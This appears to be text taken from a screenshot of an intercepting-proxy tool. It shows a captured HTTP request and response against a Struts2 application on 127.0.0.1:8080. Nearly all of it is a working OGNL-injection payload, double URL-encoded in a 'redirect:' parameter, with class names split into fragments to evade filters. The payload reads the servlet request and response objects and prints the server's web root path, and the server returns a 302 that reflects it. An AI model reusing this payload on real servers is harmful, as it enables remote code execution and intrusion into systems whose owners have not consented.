 Go Cancel < > Follow redirection Target: http://127.0.0.1:8080
Request
Raw Params Headers Hex
GET
/index.action?redirect%3A%2524%257B%2523req%253D%2523context.get%2528%2527co%2527%
252b%2527m.open%2527%252b%2527symphony.xwo%2527%252b%2527rk2.disp%2527%252b%2
527atcher.HttpSer%2527%252b%2527vletReq%2527%252b%2527uest%2527%2529%252C%2523re
sp%253D%2523context.get%2528%2527co%2527%252b%2527m.open%2527%252b%2527sympho
ny.xwo%2527%252b%2527rk2.disp%2527%252b%2527atcher.HttpSer%2527%252b%2527vletRes%
2527%252b%2527ponse%2527%2529%252C%2523resp.setCharacterEncoding%2528%2527UTF-8
%2527%2529%252C%2523ot%253D%2523resp.getWriter%2520%2528%2529%252C%2523ot.print
%2528%2527web%2527%2529%252C%2523ot.print%2528%2527path%253A%2527%2529%252C
%2523ot.print%2528%2523req.getSession%2528%2529.getServletContext%2528%2529.getRealPat
h%2528%2527%252f%2527%2529%2529%252C%2523ot.flush%2528%2529%252C%2523ot.close
%2528%2529%257D HTTP/1.1
Host: 127.0.0.1:8080
User-Agent: Mozilla/5.0 (Windows NT 6.2; WOW64; rv:18.0) Gecko/20100101 Firefox/18.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-cn,zh;q=0.8,en-us;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Cookie: JSESSIONID=D863F01FECEEB2470440CA53638290E1
Connection: close
Response
Raw Headers Hex
HTTP/1.1 302
Location:
/%24%7B%23req%3D%23context.get%28%27co%27%2b%27m.open%27%2b%27symphony.xwo%
27%2b%27rk2.disp%27%2b%27atcher.HttpSer%27%2b%27vletReq%27%2b%27uest%27%29%2C
%23resp%3D%23context.get%28%27co%27%2b%27m.open%27%2b%27symphony.xwo%27%2b
%27rk2.disp%27%2b%27atcher.HttpSer%27%2b%27vletRes%27%2b%27ponse%27%29%2C%23r
esp.setCharacterEncoding%28%27UTF-8%27%29%2C%23ot%3D%23resp.getWriter%20%28%29
%2C%23ot.print%28%27web%27%29%2C%23ot.print%28%27path%3A%27%29%2C%23ot.print%
28%23req.getSession%28%29.getServletContext%28%29.getRealPath%28%27%2f%27%29%29%
2C%23ot.flush%28%29%2C%23ot.close%28%29%7D
Content-Length: 0
Date: Fri, 01 Apr 2022 07:13:24 GMT
Connection: close